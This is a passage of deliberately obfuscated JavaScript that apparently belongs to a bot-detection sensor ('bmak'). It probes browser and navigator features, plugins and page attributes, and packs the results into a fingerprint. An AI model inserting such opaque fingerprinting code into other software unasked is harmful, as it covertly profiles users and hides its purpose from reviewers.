Zd()[kL(T3)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,j8,SG,Hm):Zd()[kL(xj)](d8,Pg,Gh)](Z4()[B2(K8)](D5F,PO,OM,GB(GB(kK))))){HxF++;}P6.pop();});}}UnF=ZA(HxF,Fs)||qHF?WA()[fd(x8)](CP,Vm,OI):Q1(typeof Z4()[B2(lg)],'undefined')?Z4()[B2(tL)].apply(null,[QN,Dk,Kd,Ij]):Z4()[B2(rL)](V0,WC,ls,GB([]));}catch(vFF){P6.splice(MG(xJF,CP),Infinity,wl);UnF=WA()[fd(m3)](GB(kK),FRF,Jz);}var CqF;return P6.pop(),CqF=UnF,CqF;}break;case T:{P6.push(Zc);var kFF=Q1(typeof Zd()[kL(vp)],Kh('',[][[]]))?Zd()[kL(BQ)](AN,VN,MI):Zd()[kL(Fs)](s4,BM,lj);try{var dRF=P6.length;var pJF=GB(TD);kFF=Q1(typeof OV[WA()[fd(KO)].call(null,lj,W3,M2)],WA()[fd(lm)](GB(GB({})),qG,KP))?WA()[fd(x8)](NL,Vm,g6):Z4()[B2(tL)].apply(null,[S1,CP,Kd,GB(GB([]))]);}catch(EnF){P6.splice(MG(dRF,CP),Infinity,Zc);kFF=WA()[fd(m3)].apply(null,[BQ,FRF,Lk]);}var Zw;return P6.pop(),Zw=kFF,Zw;}break;case Vx:{P6.push(sm);var gUF=Zd()[kL(BQ)].apply(null,[AN,BfF,Wd]);try{var TqF=P6.length;var dtF=GB(GB(pt));gUF=OV[Z4()[B2(cc)](HA,Ab,Ab,kK)][WA()[fd(JP)](RS,KO,LE)][Z4()[B2(lk)](q8,pz,UfF,GB(GB(CP)))](Zd()[kL(IS)](kN,AH,GB([])))?WA()[fd(x8)].call(null,YX,Vm,Bg):Q1(typeof Z4()[B2(DS)],Kh([],[][[]]))?Z4()[B2(tL)](fh,GB(GB(CP)),Kd,bB):Z4()[B2(rL)].call(null,g5F,rL,Ez,DO);}catch(KYF){P6.splice(MG(TqF,CP),Infinity,sm);gUF=WA()[fd(m3)](GB(kK),FRF,Bz);}var sw;return P6.pop(),sw=gUF,sw;}break;case bZ:{P6.push(Kz);var JnF=Zd()[kL(BQ)](AN,jh,GB(GB(CP)));try{var PUF=P6.length;var Hv=GB(GB(pt));JnF=Q1(typeof OV[Lg()[hO(xb)](Hg,xX,GB({}),tL,Gk,wM)],ZA(typeof WA()[fd(kl)],Kh('',[][[]]))?WA()[fd(s4)].call(null,NA,kE,NN):WA()[fd(lm)](gQ,qG,c1))?WA()[fd(x8)](tE,Vm,Qj):Z4()[B2(tL)].apply(null,[Hs,d8,Kd,j1]);}catch(mw){P6.splice(MG(PUF,CP),Infinity,Kz);JnF=ZA(typeof WA()[fd(cz)],Kh([],[][[]]))?WA()[fd(s4)](J8,ZtF,XJF):WA()[fd(m3)](Wd,FRF,JDF);}var nqF;return P6.pop(),nqF=JnF,nqF;}break;case RY:{P6.push(wz);var dUF=nM(Zd()[kL(Um)].apply(null,[Wc,Cv,GB([])]),OV[WA()[fd(sB)].call(null,GB([]),mS,Lk)])||H7(OV[ZA(typeof Zd()[kL(U7)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[TRF,rJF,z0]):Zd()[kL(gQ)].apply(null,[UP,qs,dS])][Vz()[jS(hG)](bg,Eg,zm,J1)],kK)||H7(OV[Zd()[kL(gQ)](UP,qs,GB({}))][Z4()[B2(BI)](Xc,GB(CP),f0,s4)],kK);var MYF=OV[WA()[fd(sB)](mM,mS,Lk)][Z4()[B2(XS)].apply(null,[QtF,Gh,hnF,qE])](Vz()[jS(MI)].apply(null,[ZN,Hm,bl,G7]))[Z4()[B2(SI)].call(null,Hl,GB({}),Gs,Eg)];var Kw=OV[WA()[fd(sB)](hG,mS,Lk)][Z4()[B2(XS)].apply(null,[QtF,GB({}),hnF,I1])](Jg()[VG(fS)](Rm,bg,NL,Eg,RS,bl))[Z4()[B2(SI)](Hl,DS,Gs,bg)];var LJF=OV[WA()[fd(sB)].apply(null,[Gk,mS,Lk])][Z4()[B2(XS)](QtF,J8,hnF,Gl)](Zd()[kL(kE)](Z8,K0,GB(GB(CP))))[Z4()[B2(SI)].call(null,Hl,tE,Gs,v6)];var frF;return frF=Z4()[B2(WC)](Ls,GB(GB(CP)),vE,kK)[Q1(typeof Jg()[VG(Gk)],Kh([],[][[]]))?Jg()[VG(Ij)].call(null,DI,qQ,YX,Ij,Vb,MX):Jg()[VG(Fs)](RxF,S8,GB(GB(kK)),Mm,ZN,qz)](dUF?WA()[fd(x8)](ZN,Vm,Nc):Q1(typeof Z4()[B2(NL)],Kh([],[][[]]))?Z4()[B2(tL)](ML,JP,Kd,xX):Z4()[B2(rL)](K0,Kk,kp,n3),Zd()[kL(j1)](xS,F8,kK))[Jg()[VG(Ij)](DI,AM,tL,Ij,qQ,MX)](MYF?WA()[fd(x8)](tL,Vm,Nc):Z4()[B2(tL)](ML,RS,Kd,GB(GB(CP))),ZA(typeof Zd()[kL(Yb)],Kh('',[][[]]))?Zd()[kL(Fs)](pp,KUF,gQ):Zd()[kL(j1)](xS,F8,bB))[Jg()[VG(Ij)](DI,Ck,GB(CP),Ij,xX,MX)](Kw?WA()[fd(x8)](vK,Vm,Nc):Z4()[B2(tL)](ML,PO,Kd,hG),Q1(typeof Zd()[kL(Bc)],Kh([],[][[]]))?Zd()[kL(j1)].apply(null,[xS,F8,wM]):Zd()[kL(Fs)](GI,OYF,RC))[Jg()[VG(Ij)].call(null,DI,v6,sB,Ij,R8,MX)](LJF?WA()[fd(x8)].call(null,sd,Vm,Nc):Z4()[B2(tL)].call(null,ML,hE,Kd,Gk)),P6.pop(),frF;}break;case cn:{P6.push(N0);try{var bHF=P6.length;var m5F=GB([]);var G5F=kK;var SDF=OV[Q1(typeof Zd()[kL(vE)],'undefined')?Zd()[kL(JP)](Fz,X6,Ij):Zd()[kL(Fs)](rc,TG,tk)][Q1(typeof Zd()[kL(hnF)],Kh([],[][[]]))?Zd()[kL(Bc)].call(null,bB,VI,GB(GB(kK))):Zd()[kL(Fs)](qxF,PnF,UW)](OV[ZA(typeof WA()[fd(ZN)],'undefined')?WA()[fd(s4)](R8,Yp,Mm):WA()[fd(Gk)](tk,Cb,jP)],Q1(typeof Zd()[kL(KE)],Kh('',[][[]]))?Zd()[kL(Z0)](pz,Ms,pp):Zd()[kL(Fs)](tW,N3,sK));if(SDF){G5F++;if(SDF[WA()[fd(HE)](NL,IG,Og)]){SDF=SDF[WA()[fd(HE)](Wc,IG,Og)];G5F+=Kh(z3(SDF[WA()[fd(kK)](tE,xh,Lk)]&&ZA(SDF[WA()[fd(kK)](vg,xh,Lk)],CP),tl[CP]),z3(SDF[Z4()[B2(hG)].call(null,mp,d8,srF,sd)]&&ZA(SDF[Z4()[B2(hG)](mp,z0,srF,GB(GB({})))],ZA(typeof Zd()[kL(dS)],Kh('',[][[]]))?Zd()[kL(Fs)].apply(null,[lRF,vtF,rL]):Zd()[kL(Z0)](pz,Ms,Gl)),s4));}}var qw;return qw=G5F[ZA(typeof WA()[fd(Lp)],Kh([],[][[]]))?WA()[fd(s4)](vg,hz,QS):WA()[fd(vg)].apply(null,[UW,Ck,lfF])](),P6.pop(),qw;}catch(PtF){P6.splice(MG(bHF,CP),Infinity,N0);var AHF;return AHF=Zd()[kL(BQ)](AN,JW,I1),P6.pop(),AHF;}P6.pop();}break;}};var wS=function(c5F,jtF){return c5F!=jtF;};var vqF=function(){return lQ.apply(this,[nn,arguments]);};var bZF=function HYF(zYF,BRF){'use strict';var FxF=HYF;switch(zYF){case L5:{var Mv=BRF[pt];var AJF=BRF[TD];P6.push(XfF);if(C6(AJF,null)||H7(AJF,Mv[WA()[fd(kK)](JP,xh,xg)]))AJF=Mv[WA()[fd(kK)].call(null,U7,xh,xg)];for(var ZqF=kK,QZF=new (OV[WA()[fd(g1)](dp,m2,kA)])(AJF);AQ(ZqF,AJF);ZqF++)QZF[ZqF]=Mv[ZqF];var E9F;return P6.pop(),E9F=QZF,E9F;}break;case lF:{var bfF=BRF[pt];var IYF=BRF[TD];P6.push(Yc);var t5F=C6(null,bfF)?null:wS(WA()[fd(lm)](GB(GB(kK)),qG,L4),typeof OV[Z4()[B2(HE)](lp,KE,Lp,Xz)])&&bfF[OV[Z4()[B2(HE)](lp,Kk,Lp,GB({}))][Vz()[jS(JP)].call(null,Ck,n3,wv,mM)]]||bfF[Z4()[B2(f0)].apply(null,[Sm,IL,kp,bB])];if(wS(null,t5F)){var ctF,BtF,VUF,JZF,B9F=[],Nv=GB(tl[NL]),FfF=GB(CP);try{var hHF=P6.length;var TUF=GB(TD);if(VUF=(t5F=t5F.call(bfF))[Z4()[B2(sd)].apply(null,[DHF,qE,Gh,I1])],ZA(tl[NL],IYF)){if(Q1(OV[Zd()[kL(JP)](Fz,qs,Yb)](t5F),t5F)){TUF=GB(GB([]));return;}Nv=GB(tl[CP]);}else for(;GB(Nv=(ctF=VUF.call(t5F))[Vz()[jS(Gk)].apply(null,[Fs,NA,kO,X2])])&&(B9F[Zd()[kL(kK)](NL,fk,RC)](ctF[ZA(typeof WA()[fd(NA)],Kh('',[][[]]))?WA()[fd(s4)](IL,xM,KO):WA()[fd(HE)](lj,IG,sUF)]),Q1(B9F[WA()[fd(kK)](mM,xh,JfF)],IYF));Nv=GB(kK));}catch(MfF){FfF=GB(kK),BtF=MfF;}finally{P6.splice(MG(hHF,CP),Infinity,Yc);try{var LDF=P6.length;var QFF=GB(TD);if(GB(Nv)&&wS(null,t5F[Z4()[B2(mM)].apply(null,[XP,m3,M0,dp])])&&(JZF=t5F[Q1(typeof Z4()[B2(f0)],'undefined')?Z4()[B2(mM)](XP,GB([]),M0,Yp):Z4()[B2(rL)](g1,GB(CP),Wz,hG)](),Q1(OV[Zd()[kL(JP)](Fz,qs,tk)](JZF),JZF))){QFF=GB(GB(TD));return;}}finally{P6.splice(MG(LDF,CP),Infinity,Yc);if(QFF){P6.pop();}if(FfF)throw BtF;}if(TUF){P6.pop();}}var htF;return P6.pop(),htF=B9F,htF;}P6.pop();}break;case bq:{var cv=BRF[pt];P6.push(Kg);if(OV[ZA(typeof WA()[fd(KE)],Kh('',[][[]]))?WA()[fd(s4)].apply(null,[CP,SM,XfF]):WA()[fd(g1)].apply(null,[kN,m2,w1])][Zd()[kL(CM)](g1,Nm,MI)](cv)){var RUF;return P6.pop(),RUF=cv,RUF;}P6.pop();}break;case SU:{var pRF=BRF[pt];var xv;P6.push(MZF);return xv=OV[Zd()[kL(JP)](Fz,TN,tL)][Zd()[kL(vE)](zs,PL,GB(CP))](pRF)[Z4()[B2(cZF)](XI,tE,K3,Yb)](function(tDF){return pRF[tDF];})[kK],P6.pop(),xv;}break;case cD:{var pYF=BRF[pt];P6.push(lk);var sZF=pYF[ZA(typeof Z4()[B2(ll)],Kh('',[][[]]))?Z4()[B2(rL)](Bk,GB({}),hb,MI):Z4()[B2(cZF)].apply(null,[gQ,Vb,K3,Gl])](function(pRF){return HYF.apply(this,[SU,arguments]);});var ArF;return ArF=sZF[Jg()[VG(rL)].apply(null,[jM,GB(GB(CP)),NL,Fs,Wd,xj])](Q1(typeof Zd()[kL(P8)],Kh('',[][[]]))?Zd()[kL(j1)].apply(null,[xS,QtF,JX]):Zd()[kL(Fs)](x8,hl,GV)),P6.pop(),ArF;}break;case RV:{P6.push(Wb);try{var f9F=P6.length;var Wv=GB(TD);var lDF=Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(OV[WA()[fd(srF)].call(null,NB,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,Ij)][Vz()[jS(f0)](JP,KE,Nw,Dk)]),z3(OV[WA()[fd(srF)].call(null,GB(kK),kE,P4)](OV[Zd()[kL(gQ)].call(null,UP,dd,GB(GB({})))][Zd()[kL(OM)](sE,xs,GB(kK))]),CP)),z3(OV[Q1(typeof WA()[fd(DI)],Kh([],[][[]]))?WA()[fd(srF)](j1,kE,P4):WA()[fd(s4)](GB({}),rc,w9F)](OV[Q1(typeof Zd()[kL(GE)],'undefined')?Zd()[kL(gQ)](UP,dd,YX):Zd()[kL(Fs)](lG,OI,JX)][Zd()[kL(Bb)](rp,D3,BQ)]),s4)),z3(OV[WA()[fd(srF)](HE,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,g1)][Q1(typeof WA()[fd(Gh)],Kh('',[][[]]))?WA()[fd(K8)](U7,p3,ARF):WA()[fd(s4)](Gk,tRF,CJF)]),IT[Z4()[B2(qG)].call(null,v7,GB(CP),nk,GB(GB(kK)))]())),z3(OV[WA()[fd(srF)].apply(null,[Dk,kE,P4])](OV[Z4()[B2(bg)].apply(null,[RA,Hm,v6,vg])][Z4()[B2(vrF)].call(null,Wp,tE,URF,Gl)]),Fs)),z3(OV[WA()[fd(srF)].apply(null,[bg,kE,P4])](OV[ZA(typeof Zd()[kL(PO)],'undefined')?Zd()[kL(Fs)].apply(null,[bI,hqF,vE]):Zd()[kL(gQ)](UP,dd,GB(GB({})))][WA()[fd(BE)].apply(null,[BX,m3,wL])]),rL)),z3(OV[WA()[fd(srF)](fS,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,GB(kK))][Z4()[B2(Kd)](v3,vE,nG,DE)]),IT[Z4()[B2(k3)](Rk,GB({}),IS,Gk)]())),z3(OV[WA()[fd(srF)](v6,kE,P4)](OV[Zd()[kL(gQ)].call(null,UP,dd,vg)][Z4()[B2(gg)](AE,f0,R0,GB(GB({})))]),x8)),z3(OV[ZA(typeof WA()[fd(Xz)],'undefined')?WA()[fd(s4)](TS,JfF,IDF):WA()[fd(srF)].call(null,GB(CP),kE,P4)](OV[Zd()[kL(gQ)](UP,dd,bg)][Vz()[jS(Eg)].apply(null,[Gk,pp,JfF,rs])]),Ck)),z3(OV[WA()[fd(srF)](GB(GB(kK)),kE,P4)](OV[Zd()[kL(gQ)](UP,dd,m3)][Zd()[kL(Zb)](Z0,H4,TS)]),tL)),z3(OV[WA()[fd(srF)](Xz,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,GB(GB(CP)))][Zd()[kL(k9F)](jM,xYF,MI)]),WC)),z3(OV[WA()[fd(srF)](W3,kE,P4)](OV[Zd()[kL(gQ)].call(null,UP,dd,GV)][WA()[fd(Uz)].apply(null,[f0,z5F,gO])]),JP)),z3(OV[WA()[fd(srF)].call(null,kN,kE,P4)](OV[ZA(typeof Zd()[kL(Ql)],'undefined')?Zd()[kL(Fs)](cS,ng,jFF):Zd()[kL(gQ)](UP,dd,GB([]))][Zd()[kL(XnF)](OM,BnF,Hm)]),Gk)),z3(OV[WA()[fd(srF)].apply(null,[fS,kE,P4])](OV[Zd()[kL(gQ)](UP,dd,qQ)][Z4()[B2(Ub)].call(null,EL,z0,zX,RS)]),sB)),z3(OV[Q1(typeof WA()[fd(VfF)],'undefined')?WA()[fd(srF)](GB(CP),kE,P4):WA()[fd(s4)](Fs,hb,Rb)](OV[Zd()[kL(gQ)].call(null,UP,dd,jFF)][Zd()[kL(Q3)](BI,PL,CP)]),bg)),z3(OV[WA()[fd(srF)](g1,kE,P4)](OV[ZA(typeof Zd()[kL(P0)],Kh([],[][[]]))?Zd()[kL(Fs)](D5F,F8,TS):Zd()[kL(gQ)].call(null,UP,dd,GB(GB({})))][Zd()[kL(jv)].apply(null,[ck,sP,d8])]),g1)),z3(OV[ZA(typeof WA()[fd(hG)],Kh([],[][[]]))?WA()[fd(s4)](NA,OqF,QM):WA()[fd(srF)](Fs,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,g1)][WA()[fd(rp)].call(null,Dk,sg,krF)]),ZN)),z3(OV[WA()[fd(srF)](RC,kE,P4)](OV[ZA(typeof Zd()[kL(sE)],Kh([],[][[]]))?Zd()[kL(Fs)].call(null,FFF,Om,GB(GB({}))):Zd()[kL(gQ)](UP,dd,GB(GB(kK)))][Zd()[kL(MJF)](gb,gV,lm)]),dS)),z3(OV[WA()[fd(srF)].call(null,lk,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,z0)][Vz()[jS(Gl)](WC,g1,Ew,L6)]),Eg)),z3(OV[ZA(typeof WA()[fd(Fg)],'undefined')?WA()[fd(s4)].apply(null,[v6,rM,xc]):WA()[fd(srF)](bB,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,rE)][Z4()[B2(w0)].apply(null,[Wh,Hm,wp,Eg])]),lm)),z3(OV[ZA(typeof WA()[fd(bc)],Kh([],[][[]]))?WA()[fd(s4)].call(null,DS,BfF,Fl):WA()[fd(srF)](GB([]),kE,P4)](OV[Zd()[kL(gQ)](UP,dd,Kk)][ZA(typeof Jg()[VG(Xz)],Kh([],[][[]]))?Jg()[VG(Fs)].call(null,Cc,ZN,bg,SO,W3,xI):Jg()[VG(PO)](WqF,UW,f0,fS,UW,Ew)]),HE)),z3(OV[WA()[fd(srF)](GB([]),kE,P4)](OV[Zd()[kL(gQ)].call(null,UP,dd,qQ)][Vz()[jS(r3)](dS,hG,M8,V2)]),nE)),z3(OV[WA()[fd(srF)](fS,kE,P4)](OV[Zd()[kL(gQ)](UP,dd,YX)][WA()[fd(kX)].call(null,hE,xM,EL)]),U7)),z3(OV[WA()[fd(srF)](k8,kE,P4)](OV[Z4()[B2(Ab)](Us,fS,Ql,lm)][Z4()[B2(sB)].apply(null,[n0,KE,lFF,rE])]),pz)),z3(OV[WA()[fd(srF)](GB(GB([])),kE,P4)](OV[Z4()[B2(bg)](RA,hE,v6,xb)][WA()[fd(Ug)].call(null,Hm,xX,Cp)]),UW));var YZF;return P6.pop(),YZF=lDF,YZF;}catch(VFF){P6.splice(MG(f9F,CP),Infinity,Wb);var QJF;return P6.pop(),QJF=kK,QJF;}P6.pop();}break;case Vx:{P6.push(Il);var AnF=OV[WA()[fd(sB)].call(null,GB(GB(CP)),mS,OI)][Jg()[VG(m3)](RX,w0,Wd,ZN,sd,Hg)]?IT[WA()[fd(d8)].call(null,kK,YX,g3)]():kK;var dZF=OV[WA()[fd(sB)](DO,mS,OI)][Z4()[B2(WqF)].call(null,nQ,GB([]),O1,w0)]?CP:kK;var bqF=OV[WA()[fd(sB)](jFF,mS,OI)][ZA(typeof Zd()[kL(Ug)],Kh([],[][[]]))?Zd()[kL(Fs)].apply(null,[m2,xk,vE]):Zd()[kL(UfF)].apply(null,[cZF,hFF,RC])]?CP:kK;var WtF=OV[WA()[fd(sB)](NB,mS,OI)][Zd()[kL(XHF)](pE,M3,Gl)]?CP:kK;var ZFF=OV[WA()[fd(sB)].apply(null,[vK,mS,OI])][Q1(typeof Z4()[B2(vO)],Kh('',[][[]]))?Z4()[B2(XG)](w7,GB(CP),wM,hK):Z4()[B2(rL)](Ap,Gh,XX,GB(GB(CP)))]?tl[CP]:kK;var SYF=OV[WA()[fd(sB)](qE,mS,OI)][Zd()[kL(vG)].call(null,vK,ld,bB)]?CP:kK;var qZF=OV[WA()[fd(sB)].apply(null,[bg,mS,OI])][WA()[fd(H0)](GB(GB(kK)),jM,mL)]?CP:kK;var GrF=OV[ZA(typeof WA()[fd(Q3)],Kh([],[][[]]))?WA()[fd(s4)].apply(null,[W3,DX,Rm]):WA()[fd(sB)](bg,mS,OI)][Zd()[kL(EZF)].call(null,T3,g5F,n3)]?CP:kK;var NfF=OV[WA()[fd(sB)].apply(null,[RC,mS,OI])][WA()[fd(Yg)](nE,Fk,Ml)]?CP:kK;var W5F=OV[ZA(typeof Z4()[B2(qrF)],'undefined')?Z4()[B2(rL)](V8,sd,vz,f3):Z4()[B2(ZI)](ZQ,Wd,pE,GB(GB(kK)))][WA()[fd(JP)].apply(null,[sB,KO,YxF])].bind?CP:kK;var zFF=OV[WA()[fd(sB)](dp,mS,OI)][ZA(typeof WA()[fd(cZF)],Kh('',[][[]]))?WA()[fd(s4)](GB({}),DJF,Hl):WA()[fd(fE)].apply(null,[NA,DA,vS])]?CP:tl[NL];var zqF=OV[WA()[fd(sB)].call(null,wM,mS,OI)][WA()[fd(Jb)](CP,ll,gE)]?tl[CP]:kK;var rDF;var XZF;try{var JqF=P6.length;var dxF=GB({});rDF=OV[ZA(typeof WA()[fd(tL)],'undefined')?WA()[fd(s4)](NA,G0,mg):WA()[fd(sB)](Gl,mS,OI)][ZA(typeof Zd()[kL(HE)],Kh([],[][[]]))?Zd()[kL(Fs)](DHF,cYF,w0):Zd()[kL(tYF)](tk,AYF,GB(GB(kK)))]?CP:kK;}catch(xqF){P6.splice(MG(JqF,CP),Infinity,Il);rDF=kK;}try{var FJF=P6.length;var ztF=GB(GB(pt));XZF=OV[WA()[fd(sB)].call(null,bB,mS,OI)][Zd()[kL(KnF)](Qk,wt,GB(kK))]?tl[CP]:kK;}catch(HnF){P6.splice(MG(FJF,CP),Infinity,Il);XZF=kK;}var lZF;return lZF=Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(Kh(AnF,z3(dZF,CP)),z3(bqF,s4)),z3(WtF,NL)),z3(ZFF,Fs)),z3(SYF,rL)),z3(qZF,Ij)),z3(GrF,x8)),z3(rDF,Ck)),z3(XZF,tL)),z3(NfF,IT[WA()[fd(c8)].call(null,Wc,Ij,GDF)]())),z3(W5F,JP)),z3(zFF,tl[Hm])),z3(zqF,sB)),P6.pop(),lZF;}break;case tr:{var cDF=BRF[pt];P6.push(Ql);var GtF=Z4()[B2(WC)](V0,GB(GB([])),vE,GB(GB([])));var cJF=Zd()[kL(LS)].call(null,Gg,nd,fS);var GZF=kK;var Tv=cDF[Zd()[kL(hl)].apply(null,[XG,v0,Ck])]();while(AQ(GZF,Tv[WA()[fd(kK)](sB,xh,Dg)])){if(sl(cJF[Z4()[B2(bs)].call(null,KDF,hE,WI,GB(kK))](Tv[WA()[fd(WC)](Yp,UW,G4)](GZF)),kK)||sl(cJF[Z4()[B2(bs)](KDF,R8,WI,GB(GB([])))](Tv[Q1(typeof WA()[fd(M0)],Kh([],[][[]]))?WA()[fd(WC)].apply(null,[NA,UW,G4]):WA()[fd(s4)](Hm,Pz,qM)](Kh(GZF,CP))),kK)){GtF+=CP;}else{GtF+=kK;}GZF=Kh(GZF,s4);}var zZF;return P6.pop(),zZF=GtF,zZF;}break;case W9:{var RtF;P6.push(j1);var hw;var KRF;for(RtF=kK;AQ(RtF,BRF[WA()[fd(kK)](n3,xh,Zb)]);RtF+=CP){KRF=BRF[RtF];}hw=KRF[Q1(typeof Z4()[B2(lg)],'undefined')?Z4()[B2(Oz)].apply(null,[C3,qE,EUF,n3]):Z4()[B2(rL)](BI,GB(GB({})),Vw,sd)]();if(OV[ZA(typeof WA()[fd(Lc)],'undefined')?WA()[fd(s4)](qE,LE,Wd):WA()[fd(sB)](YX,mS,gX)].bmak[ZA(typeof Z4()[B2(qrF)],'undefined')?Z4()[B2(rL)](Qg,qE,Wm,UW):Z4()[B2(hz)].apply(null,[WqF,gQ,HE,vg])][hw]){OV[WA()[fd(sB)](hK,mS,gX)].bmak[Z4()[B2(hz)](WqF,j1,HE,DS)][hw].apply(OV[WA()[fd(sB)](hK,mS,gX)].bmak[Z4()[B2(hz)](WqF,vE,HE,TS)],KRF);}P6.pop();}break;case Zq:{P6.push(r3);var Fv=Ql;var YfF=Z4()[B2(WC)](Zc,DO,vE,GB([]));for(var tZF=kK;AQ(tZF,Fv);tZF++){YfF+=Zd()[kL(Xz)].call(null,Rp,x0,DE);Fv++;}P6.pop();}break;case AF:{P6.push(kv);OV[Z4()[B2(Gz)](V8,Xz,FRF,n3)](function(){return HYF.apply(this,[Zq,arguments]);},Uc);P6.pop();}break;}};var Ww=function qqF(TnF,dJF){var O5F=qqF;var SRF=LfF(new Number(hJ),ZZF);var fJF=SRF;SRF.set(TnF);for(TnF;fJF+TnF!=Pt;TnF){switch(fJF+TnF){case lU:{var KZF=wS(OV[WA()[fd(sB)](Ab,mS,qb)][WA()[fd(Gk)].call(null,jFF,Cb,wL)][Zd()[kL(nk)].apply(null,[Q3,rO,MI])][Lg()[hO(fS)](wYF,IL,MW,Lz,Gk,MI)](Jg()[VG(R8)](qG,bB,JP,Ij,vK,TRF)),null)?WA()[fd(x8)].call(null,qQ,Vm,D5F):Z4()[B2(tL)](hj,GB(CP),Kd,GB(kK));var xrF=wS(OV[WA()[fd(sB)](GB(kK),mS,qb)][WA()[fd(Gk)].call(null,GB(GB(kK)),Cb,wL)][Q1(typeof Zd()[kL(zs)],'undefined')?Zd()[kL(nk)].apply(null,[Q3,rO,GB([])]):Zd()[kL(Fs)](AM,URF,z0)][Lg()[hO(fS)](wYF,j1,dp,Lz,Gk,bB)](Z4()[B2(RX)].apply(null,[tP,GB(kK),Nl,IL])),null)?WA()[fd(x8)](Gk,Vm,D5F):Z4()[B2(tL)].call(null,hj,TS,Kd,s4);var zb=[Yv,EFF,mUF,EtF,Ev,KZF,xrF];var HFF=zb[Jg()[VG(rL)].call(null,jM,d8,qQ,Fs,tk,P9F)](Zd()[kL(j1)](xS,ltF,NL));var YtF;return P6.pop(),YtF=HFF,YtF;}break;case CH:{var Eb=dJF[pt];P6.push(zHF);var xw=Eb[Z4()[B2(J8)].apply(null,[sQ,Ck,sg,Ck])]||{};TnF-=BH;xw[WA()[fd(R8)].apply(null,[HE,O1,PA])]=Zd()[kL(Wd)](M0,wfF,fS),delete xw[Jg()[VG(13)](463,49,GB([]),3,27,459)],Eb[Z4()[B2(J8)](sQ,UW,sg,k8)]=xw;P6.pop();}break;case G:{return P6.pop(),LnF=sJF[NHF],LnF;}break;case KV:{TnF+=Xt;if(Q1(wtF,undefined)&&Q1(wtF,null)&&H7(wtF[WA()[fd(kK)].apply(null,[z0,xh,LA])],kK)){try{var XUF=P6.length;var WFF=GB({});var StF=OV[Zd()[kL(w0)](Yp,X7,Gk)](wtF)[Z4()[B2(m3)](M1,RC,Vb,GB(GB([])))](Vz()[jS(pz)].apply(null,[CP,vg,O4,Qs]));if(H7(StF[WA()[fd(kK)](GB({}),xh,LA)],rL)){MUF=OV[Z4()[B2(sB)](N2,WC,lFF,GB([]))](StF[rL],WC);}}catch(DnF){P6.splice(MG(XUF,CP),Infinity,SS);}}}break;case nt:{var sJF=dJF[pt];var NHF=dJF[TD];var wUF=dJF[Xn];TnF-=hD;P6.push(G9F);OV[ZA(typeof Zd()[kL(mG)],Kh([],[][[]]))?Zd()[kL(Fs)](G9F,Dm,Vb):Zd()[kL(JP)](Fz,Qh,lm)][Z4()[B2(Eg)].call(null,Lm,BQ,Uz,g1)](sJF,NHF,E0(SU,[WA()[fd(HE)].apply(null,[tk,IG,fg]),wUF,Zd()[kL(Gk)].apply(null,[lj,x6,Gl]),GB(kK),Z4()[B2(fS)](b8,MW,Lb,RS),GB(kK),Z4()[B2(NB)](Zm,GB(kK),XS,kK),GB(tl[NL])]));var LnF;}break;case ct:{var brF=dJF[pt];P6.push(bp);var cRF=E0(SU,[Z4()[B2(TS)](TE,NA,J8,GB({})),brF[kK]]);TnF-=JZ;nM(CP,brF)&&(cRF[WA()[fd(Gh)].apply(null,[w0,dc,Lm])]=brF[tl[CP]]),nM(s4,brF)&&(cRF[Vz()[jS(g1)](WC,s4,Lc,S7)]=brF[tl[s4]],cRF[Z4()[B2(Gh)](vb,HE,TS,xb)]=brF[tl[Gk]]),this[ZA(typeof Z4()[B2(XS)],Kh([],[][[]]))?Z4()[B2(rL)](lG,DE,W8,tL):Z4()[B2(d8)].apply(null,[Qz,MI,pp,RS])][Zd()[kL(kK)].apply(null,[NL,Bb,s4])](cRF);P6.pop();}break;case g9:{var ItF=dJF[pt];TnF-=A;P6.push(fUF);var Vv=ItF[Z4()[B2(J8)].apply(null,[LB,Dk,sg,dS])]||{};Vv[Q1(typeof WA()[fd(Fb)],Kh('',[][[]]))?WA()[fd(R8)](Xz,O1,Vh):WA()[fd(s4)].apply(null,[GB([]),GYF,qm])]=Zd()[kL(Wd)].apply(null,[M0,sP,DO]),delete Vv[Q1(typeof Jg()[VG(29)],Kh(Z4()[B2(10)](1333,71,47,16),[][[]]))?Jg()[VG(13)].call(null,463,55,GB(1),3,50,789):Jg()[VG(4)].call(null,454,83,72,251,8,25)],ItF[Z4()[B2(J8)].apply(null,[LB,vE,sg,hK])]=Vv;P6.pop();}break;case s5:{P6.push(Hz);var Yv=OV[WA()[fd(sB)].apply(null,[Fs,mS,qb])][Z4()[B2(jb)](xc,wM,VfF,hE)]||OV[WA()[fd(Gk)].apply(null,[J8,Cb,wL])][Z4()[B2(jb)].apply(null,[xc,GB({}),VfF,rL])]?WA()[fd(x8)](UW,Vm,D5F):Q1(typeof Z4()[B2(Z8)],Kh([],[][[]]))?Z4()[B2(tL)].call(null,hj,S8,Kd,DS):Z4()[B2(rL)](FtF,qE,Fg,Xz);var EFF=wS(OV[WA()[fd(sB)](GB(kK),mS,qb)][WA()[fd(Gk)].call(null,UP,Cb,wL)][Zd()[kL(nk)](Q3,rO,DS)][Lg()[hO(fS)](wYF,UP,YX,Lz,Gk,J8)](ZA(typeof Zd()[kL(I1)],Kh('',[][[]]))?Zd()[kL(Fs)].call(null,Kb,hM,rE):Zd()[kL(z0)](Vb,Wl,BQ)),null)?Q1(typeof WA()[fd(tk)],Kh([],[][[]]))?WA()[fd(x8)](PO,Vm,D5F):WA()[fd(s4)].apply(null,[tE,G0,hE]):Z4()[B2(tL)].apply(null,[hj,xX,Kd,xX]);var mUF=wS(typeof 